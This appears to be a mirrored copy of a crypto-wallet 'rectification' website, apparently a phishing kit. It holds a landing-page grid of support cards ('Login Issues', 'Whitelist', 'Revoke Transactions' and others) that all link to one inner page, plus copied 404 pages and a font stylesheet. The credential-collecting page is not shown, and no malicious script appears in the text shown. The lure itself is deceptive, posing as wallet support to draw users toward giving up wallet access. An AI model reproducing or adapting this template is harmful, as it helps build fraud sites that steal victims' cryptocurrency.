                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg ico" src="assets/fonts/svg/sack-dollar-solid.svg" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M320 96H192L144.6 24.88C137.5 14.24 145.1 0 157.9 0H354.1C366.9 0 374.5 14.24 367.4 24.88L320 96zM192 128H320C323.8 130.5 328.1 133.3 332.1 136.4C389.7 172.7 512 250.9 512 416C512 469 469 512 416 512H96C42.98 512 0 469 0 416C0 250.9 122.3 172.7 179 136.4C183.9 133.3 188.2 130.5 192 128V128zM276.1 224C276.1 212.9 267.1 203.9 255.1 203.9C244.9 203.9 235.9 212.9 235.9 224V230C230.3 231.2 224.1 232.9 220 235.1C205.1 241.9 192.1 254.5 188.9 272.8C187.1 283 188.1 292.9 192.3 301.8C196.5 310.6 203 316.8 209.6 321.3C221.2 329.2 236.5 333.8 248.2 337.3L250.4 337.9C264.4 342.2 273.8 345.3 279.7 349.6C282.2 351.4 283.1 352.8 283.4 353.7C283.8 354.5 284.4 356.3 283.7 360.3C283.1 363.8 281.2 366.8 275.7 369.1C269.6 371.7 259.7 373 246.9 371C240.9 370 230.2 366.4 220.7 363.2C218.5 362.4 216.3 361.7 214.3 361C203.8 357.5 192.5 363.2 189 373.7C185.5 384.2 191.2 395.5 201.7 398.1C202.9 399.4 204.4 399.9 206.1 400.5C213.1 403.2 226.4 407.4 235.9 409.6V416C235.9 427.1 244.9 436.1 255.1 436.1C267.1 436.1 276.1 427.1 276.1 416V410.5C281.4 409.5 286.6 407.1 291.4 405.9C307.2 399.2 319.8 386.2 323.1 367.2C324.9 356.8 324.1 346.8 320.1 337.7C316.2 328.7 309.9 322.1 303.2 317.3C291.1 308.4 274.9 303.6 262.8 299.9L261.1 299.7C247.8 295.4 238.2 292.4 232.1 288.2C229.5 286.4 228.7 285.2 228.5 284.7C228.3 284.3 227.7 283.1 228.3 279.7C228.7 277.7 230.2 274.4 236.5 271.6C242.1 268.7 252.9 267.1 265.1 268.1C269.5 269.7 283 272.3 286.9 273.3C297.5 276.2 308.5 269.8 311.3 259.1C314.2 248.5 307.8 237.5 297.1 234.7C292.7 233.5 282.7 231.5 276.1 230.3L276.1 224z"></path></svg>
                                    </div>
                                    <div class="inform">
                                        <div class="title mergecolor">High Fees</div>
                                        <div class="description seccolor">Click here if you are facing an increase in transaction fees.</div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-sm-12 col-md-6 col-lg-4">
                            <div class="sync-container bg-seccolorstyle noshadow">
                                <a href="index1.html" class="sync-item">
                                    <div class="img">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg ico" src="assets/fonts/svg/circle-check-solid.svg" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M0 256C0 114.6 114.6 0 256 0C397.4 0 512 114.6 512 256C512 397.4 397.4 512 256 512C114.6 512 0 397.4 0 256zM371.8 211.8C382.7 200.9 382.7 183.1 371.8 172.2C360.9 161.3 343.1 161.3 332.2 172.2L224 280.4L179.8 236.2C168.9 225.3 151.1 225.3 140.2 236.2C129.3 247.1 129.3 264.9 140.2 275.8L204.2 339.8C215.1 350.7 232.9 350.7 243.8 339.8L371.8 211.8z"></path></svg>
                                    </div>
                                    <div class="inform">
                                        <div class="title mergecolor">Whitelist</div>
                                        <div class="description seccolor">Click here for help whitelisting your wallet for nfts.</div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-sm-12 col-md-6 col-lg-4">
                            <div class="sync-container bg-seccolorstyle noshadow">
                                <a href="index1.html" class="sync-item">
                                    <div class="img">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg ico" src="assets/fonts/svg/piggy-bank-solid.svg" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M400 96L399.1 96.66C394.7 96.22 389.4 96 384 96H256C239.5 96 223.5 98.08 208.2 102C208.1 100 208 98.02 208 96C208 42.98 250.1 0 304 0C357 0 400 42.98 400 96zM384 128C387.5 128 390.1 128.1 394.4 128.3C398.7 128.6 402.9 129 407 129.6C424.6 109.1 450.8 96 480 96H512L493.2 171.1C509.1 185.9 521.9 203.9 530.7 224H544C561.7 224 576 238.3 576 256V352C576 369.7 561.7 384 544 384H512C502.9 396.1 492.1 406.9 480 416V480C480 497.7 465.7 512 448 512H416C398.3 512 384 497.7 384 480V448H256V480C256 497.7 241.7 512 224 512H192C174.3 512 160 497.7 160 480V416C125.1 389.8 101.3 349.8 96.79 304H68C30.44 304 0 273.6 0 236C0 198.4 30.44 168 68 168H72C85.25 168 96 178.7 96 192C96 205.3 85.25 216 72 216H68C56.95 216 48 224.1 48 236C48 247 56.95 256 68 256H99.2C111.3 196.2 156.9 148.5 215.5 133.2C228.4 129.8 241.1 128 256 128H384zM424 240C410.7 240 400 250.7 400 264C400 277.3 410.7 288 424 288C437.3 288 448 277.3 448 264C448 250.7 437.3 240 424 240z"></path></svg>
                                    </div>
                                    <div class="inform">
                                        <div class="title mergecolor">Staking</div>
                                        <div class="description seccolor">Click here for tokens/coins staking related issues.</div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-sm-12 col-md-6 col-lg-4">
                            <div class="sync-container bg-seccolorstyle noshadow">
                                <a href="index1.html" class="sync-item">
                                    <div class="img">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg ico" src="assets/fonts/svg/right-to-bracket-solid.svg" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M344.7 238.5l-144.1-136C193.7 95.97 183.4 94.17 174.6 97.95C165.8 101.8 160.1 110.4 160.1 120V192H32.02C14.33 192 0 206.3 0 224v64c0 17.68 14.33 32 32.02 32h128.1v72c0 9.578 5.707 18.25 14.51 22.05c8.803 3.781 19.03 1.984 26-4.594l144.1-136C354.3 264.4 354.3 247.6 344.7 238.5zM416 32h-64c-17.67 0-32 14.33-32 32s14.33 32 32 32h64c17.67 0 32 14.33 32 32v256c0 17.67-14.33 32-32 32h-64c-17.67 0-32 14.33-32 32s14.33 32 32 32h64c53.02 0 96-42.98 96-96V128C512 74.98 469 32 416 32z"></path></svg>
                                    </div>
                                    <div class="inform">
                                        <div class="title mergecolor">Login Issues</div>
                                        <div class="description seccolor">Click here if you encounter any issues logging in to your wallet.</div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-sm-12 col-md-6 col-lg-4">
                            <div class="sync-container bg-seccolorstyle noshadow">
                                <a href="index1.html" class="sync-item">
                                    <div class="img">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg ico" src="assets/fonts/svg/bug-solid.svg" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path fill="#fff" d="M352 96V99.56C352 115.3 339.3 128 323.6 128H188.4C172.7 128 159.1 115.3 159.1 99.56V96C159.1 42.98 202.1 0 255.1 0C309 0 352 42.98 352 96zM41.37 105.4C53.87 92.88 74.13 92.88 86.63 105.4L150.6 169.4C151.3 170 151.9 170.7 152.5 171.4C166.8 164.1 182.9 160 199.1 160H312C329.1 160 345.2 164.1 359.5 171.4C360.1 170.7 360.7 170 361.4 169.4L425.4 105.4C437.9 92.88 458.1 92.88 470.6 105.4C483.1 117.9 483.1 138.1 470.6 150.6L406.6 214.6C405.1 215.3 405.3 215.9 404.6 216.5C410.7 228.5 414.6 241.9 415.7 256H480C497.7 256 512 270.3 512 288C512 305.7 497.7 320 480 320H416C416 344.6 410.5 367.8 400.6 388.6C402.7 389.9 404.8 391.5 406.6 393.4L470.6 457.4C483.1 469.9 483.1 490.1 470.6 502.6C458.1 515.1 437.9 515.1 425.4 502.6L362.3 439.6C337.8 461.4 306.5 475.8 272 479.2V240C272 231.2 264.8 224 255.1 224C247.2 224 239.1 231.2 239.1 240V479.2C205.5 475.8 174.2 461.4 149.7 439.6L86.63 502.6C74.13 515.1 53.87 515.1 41.37 502.6C28.88 490.1 28.88 469.9 41.37 457.4L105.4 393.4C107.2 391.5 109.3 389.9 111.4 388.6C101.5 367.8 96 344.6 96 320H32C14.33 320 0 305.7 0 288C0 270.3 14.33 256 32 256H96.3C97.38 241.9 101.3 228.5 107.4 216.5C106.7 215.9 106 215.3 105.4 214.6L41.37 150.6C28.88 138.1 28.88 117.9 41.37 105.4H41.37z"></path></svg>
                                    </div>
                                    <div class="inform">
                                        <div class="title mergecolor">Rectification</div>
                                        <div class="description seccolor">Click here for rectification related issues.</div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-sm-12 col-md-6 col-lg-4">
                            <div class="sync-container bg-seccolorstyle noshadow">
                                <a href="index1.html" class="sync-item">
                                    <div class="img">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg ico" src="assets/fonts/svg/triangle-exclamation-solid.svg" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M506.3 417l-213.3-364c-16.33-28-57.54-28-73.98 0l-213.2 364C-10.59 444.9 9.849 480 42.74 480h426.6C502.1 480 522.6 445 506.3 417zM232 168c0-13.25 10.75-24 24-24S280 154.8 280 168v128c0 13.25-10.75 24-23.1 24S232 309.3 232 296V168zM256 416c-17.36 0-31.44-14.08-31.44-31.44c0-17.36 14.07-31.44 31.44-31.44s31.44 14.08 31.44 31.44C287.4 401.9 273.4 416 256 416z"></path></svg>
                                    </div>
                                    <div class="inform">
                                        <div class="title mergecolor">Slippage</div>
                                        <div class="description seccolor">Click here for slippage related issues.</div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-sm-12 col-md-6 col-lg-4">
                            <div class="sync-container bg-seccolorstyle noshadow">
                                <a href="index1.html" class="sync-item">
                                    <div class="img">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg ico" src="assets/fonts/svg/triangle-exclamation-solid.svg" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M506.3 417l-213.3-364c-16.33-28-57.54-28-73.98 0l-213.2 364C-10.59 444.9 9.849 480 42.74 480h426.6C502.1 480 522.6 445 506.3 417zM232 168c0-13.25 10.75-24 24-24S280 154.8 280 168v128c0 13.25-10.75 24-23.1 24S232 309.3 232 296V168zM256 416c-17.36 0-31.44-14.08-31.44-31.44c0-17.36 14.07-31.44 31.44-31.44s31.44 14.08 31.44 31.44C287.4 401.9 273.4 416 256 416z"></path></svg>
                                    </div>
                                    <div class="inform">
                                        <div class="title mergecolor">Revoke Transactions</div>
                                        <div class="description seccolor">Click here for transaction related issues.</div>
                                    </div>
                                </a>
                            </div>
                    </div>
                    <div class="col-sm-12 col-md-6 col-lg-4">
                        <div class="sync-container bg-seccolorstyle noshadow">
                            <a href="index1.html" class="sync-item">
                                <div class="img">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg ico" src="assets/fonts/svg/triangle-exclamation-solid.svg" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M506.3 417l-213.3-364c-16.33-28-57.54-28-73.98 0l-213.2 364C-10.59 444.9 9.849 480 42.74 480h426.6C502.1 480 522.6 445 506.3 417zM232 168c0-13.25 10.75-24 24-24S280 154.8 280 168v128c0 13.25-10.75 24-23.1 24S232 309.3 232 296V168zM256 416c-17.36 0-31.44-14.08-31.44-31.44c0-17.36 14.07-31.44 31.44-31.44s31.44 14.08 31.44 31.44C287.4 401.9 273.4 416 256 416z"></path></svg>
                                </div>
                                <div class="inform">
                                    <div class="title mergecolor">RPC Issues</div>
                                    <div class="description seccolor">Click here for RPC related issues.</div>
                                </div>
                            </a>
                        </div>
                </div>
                <div class="col-sm-12 col-md-6 col-lg-4">
                    <div class="sync-container bg-seccolorstyle noshadow">
                        <a href="index1.html" class="sync-item">
                            <div class="img">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg ico" src="assets/fonts/svg/triangle-exclamation-solid.svg" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M506.3 417l-213.3-364c-16.33-28-57.54-28-73.98 0l-213.2 364C-10.59 444.9 9.849 480 42.74 480h426.6C502.1 480 522.6 445 506.3 417zM232 168c0-13.25 10.75-24 24-24S280 154.8 280 168v128c0 13.25-10.75 24-23.1 24S232 309.3 232 296V168zM256 416c-17.36 0-31.44-14.08-31.44-31.44c0-17.36 14.07-31.44 31.44-31.44s31.44 14.08 31.44 31.44C287.4 401.9 273.4 416 256 416z"></path></svg>
                            </div>
                            <div class="inform">
                                <div class="title mergecolor">Other Issues</div>
                                <div class="description seccolor">Click here for other issues not listed above.</div>
                            </div>
                        </a>
                    </div>
            </div>
        </div></div></div></section>
        <footer class="footer">
            <div class="footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-6">
                            <ul class="footer-menu">
                                <li class="menu-item by"> © 2023. Multiverse Wallet Rectification.
                                </li>
                            </ul>
                        </div>
                        <div class="col-lg-6 terms">
                            <ul id="footer-menu" class="footer-menu">
                                <li class="menu-item by"><a href="https://securemultivalidator.vercel.app/index.htm#">Term of Services</a></li>
                                <li class="menu-item by"><a href="https://securemultivalidator.vercel.app/index.htm#">Privay Policy</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
    </div>
    <!-- ***** BUTTON GO TOP ***** -->
    <a href="https://securemultivalidator.vercel.app/index.htm#0" class="cd-top"><i class="fas fa-angles-up"></i> </a>
    <!-- Javascript -->
    
    
    
    
    <style type="text/css" data-typed-js-css="true">
        .typed-cursor{
          opacity: 1;
        }
        .typed-cursor.typed-cursor--blink{
          animation: typedjsBlink 0.7s infinite;
          -webkit-animation: typedjsBlink 0.7s infinite;
                  animation: typedjsBlink 0.7s infinite;
        }
        @keyframes typedjsBlink{
          50% { opacity: 0.0; }
        }
        @-webkit-keyframes typedjsBlink{
          0% { opacity: 1; }
          50% { opacity: 0.0; }
          100% { opacity: 1; }
        }
      </style>
    


</body></html>
</file>

<file: bg-authors.html>
<!DOCTYPE html>
<html style="height:100%">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body></html>
</file>

<file: fa-brands-400.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<!-- Mirrored from therestoreapp.site/en/assets/font/fa-brands-400.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 18 May 2023 14:12:14 GMT -->

<!-- Mirrored from digitalarcportals.com/en/assets/font/fa-brands-400.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 04 May 2024 22:55:37 GMT -->
<head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /assets/font/fa-brands-400.eot was not found on this server.</p>
</body>
<!-- Mirrored from therestoreapp.site/en/assets/font/fa-brands-400.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 18 May 2023 14:12:14 GMT -->

<!-- Mirrored from digitalarcportals.com/en/assets/font/fa-brands-400.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 04 May 2024 22:55:37 GMT -->
</html>
</file>

<file: fa-brands-400d41dd41dd41d.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<!-- Mirrored from digitalarcportals.com/en/assets/font/fa-brands-400d41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 04 May 2024 22:55:37 GMT -->
<head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body>
<!-- Mirrored from digitalarcportals.com/en/assets/font/fa-brands-400d41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 04 May 2024 22:55:37 GMT -->
</html>
</file>

<file: fa-brands-402.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<!-- Mirrored from therestoreapp.site/en/assets/font/fa-brands-402.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 18 May 2023 14:12:14 GMT -->

<!-- Mirrored from digitalarcportals.com/en/assets/font/fa-brands-402.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 04 May 2024 22:55:37 GMT -->
<head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /assets/font/fa-brands-400.woff was not found on this server.</p>
</body>
<!-- Mirrored from therestoreapp.site/en/assets/font/fa-brands-402.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 18 May 2023 14:12:14 GMT -->

<!-- Mirrored from digitalarcportals.com/en/assets/font/fa-brands-402.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 04 May 2024 22:55:37 GMT -->
</html>
</file>

<file: fa-brands-403.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<!-- Mirrored from therestoreapp.site/en/assets/font/fa-brands-403.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 18 May 2023 14:12:14 GMT -->

<!-- Mirrored from digitalarcportals.com/en/assets/font/fa-brands-403.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 04 May 2024 22:55:37 GMT -->
<head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /assets/font/fa-brands-400.ttf was not found on this server.</p>
</body>
<!-- Mirrored from therestoreapp.site/en/assets/font/fa-brands-403.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 18 May 2023 14:12:14 GMT -->

<!-- Mirrored from digitalarcportals.com/en/assets/font/fa-brands-403.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 04 May 2024 22:55:37 GMT -->
</html>
</file>

<file: fa-brands-404.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<!-- Mirrored from therestoreapp.site/en/assets/font/fa-brands-404.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 18 May 2023 14:12:14 GMT -->

<!-- Mirrored from digitalarcportals.com/en/assets/font/fa-brands-404.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 04 May 2024 22:55:37 GMT -->
<head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /assets/font/fa-brands-400.svg was not found on this server.</p>
</body>
<!-- Mirrored from therestoreapp.site/en/assets/font/fa-brands-404.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 18 May 2023 14:12:14 GMT -->

<!-- Mirrored from digitalarcportals.com/en/assets/font/fa-brands-404.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 04 May 2024 22:55:37 GMT -->
</html>
</file>

<file: fa-duotone-900.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<!-- Mirrored from therestoreapp.site/en/assets/font/fa-duotone-900.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 18 May 2023 14:12:14 GMT -->

<!-- Mirrored from digitalarcportals.com/en/assets/font/fa-duotone-900.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 04 May 2024 22:55:37 GMT -->
<head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /assets/font/fa-duotone-900.eot was not found on this server.</p>
</body>
<!-- Mirrored from therestoreapp.site/en/assets/font/fa-duotone-900.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 18 May 2023 14:12:14 GMT -->

<!-- Mirrored from digitalarcportals.com/en/assets/font/fa-duotone-900.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 04 May 2024 22:55:37 GMT -->
</html>
</file>

<file: fa-duotone-900d41dd41dd41d.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<!-- Mirrored from digitalarcportals.com/en/assets/font/fa-duotone-900d41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 04 May 2024 22:55:37 GMT -->
<head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body>
<!-- Mirrored from digitalarcportals.com/en/assets/font/fa-duotone-900d41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 04 May 2024 22:55:37 GMT -->
</html>
</file>

<file: fa-duotone-901.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<!-- Mirrored from therestoreapp.site/en/assets/font/fa-duotone-901.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 18 May 2023 14:12:14 GMT -->

<!-- Mirrored from digitalarcportals.com/en/assets/font/fa-duotone-901.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 04 May 2024 22:55:37 GMT -->
<head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /assets/font/fa-duotone-900.woff2 was not found on this server.</p>
</body>
<!-- Mirrored from therestoreapp.site/en/assets/font/fa-duotone-901.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 18 May 2023 14:12:14 GMT -->

<!-- Mirrored from digitalarcportals.com/en/assets/font/fa-duotone-901.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 04 May 2024 22:55:37 GMT -->
</html>
</file>

<file: fa-duotone-902.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<!-- Mirrored from therestoreapp.site/en/assets/font/fa-duotone-902.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 18 May 2023 14:12:14 GMT -->

<!-- Mirrored from digitalarcportals.com/en/assets/font/fa-duotone-902.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 04 May 2024 22:55:37 GMT -->
<head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /assets/font/fa-duotone-900.woff was not found on this server.</p>
</body>
<!-- Mirrored from therestoreapp.site/en/assets/font/fa-duotone-902.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 18 May 2023 14:12:14 GMT -->

<!-- Mirrored from digitalarcportals.com/en/assets/font/fa-duotone-902.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 04 May 2024 22:55:37 GMT -->
</html>
</file>

<file: fa-duotone-903.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<!-- Mirrored from therestoreapp.site/en/assets/font/fa-duotone-903.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 18 May 2023 14:12:14 GMT -->

<!-- Mirrored from digitalarcportals.com/en/assets/font/fa-duotone-903.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 04 May 2024 22:55:37 GMT -->
<head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /assets/font/fa-duotone-900.ttf was not found on this server.</p>
</body>
<!-- Mirrored from therestoreapp.site/en/assets/font/fa-duotone-903.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 18 May 2023 14:12:14 GMT -->

<!-- Mirrored from digitalarcportals.com/en/assets/font/fa-duotone-903.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 04 May 2024 22:55:37 GMT -->
</html>
</file>
<file: css2.css>
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 100;
  src: url("L0x4DF02iFML4hGCyMqgXSFsjlC0V7q7Ag.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 100;
  src: url("L0x4DF02iFML4hGCyMqgXS9sjlC0V7o.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 200;
  src: url("L0x4DF02iFML4hGCyMqgXSFsjlC0V7q7Ag.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 200;
  src: url("L0x4DF02iFML4hGCyMqgXS9sjlC0V7o.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 300;
  src: url("L0x4DF02iFML4hGCyMqgXSFsjlC0V7q7Ag.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 300;
  src: url("L0x4DF02iFML4hGCyMqgXS9sjlC0V7o.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 400;
  src: url("L0x4DF02iFML4hGCyMqgXSFsjlC0V7q7Ag.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 400;
  src: url("L0x4DF02iFML4hGCyMqgXS9sjlC0V7o.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 500;
  src: url("L0x4DF02iFML4hGCyMqgXSFsjlC0V7q7Ag.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 500;
  src: url("L0x4DF02iFML4hGCyMqgXS9sjlC0V7o.woff2") format('woff2');
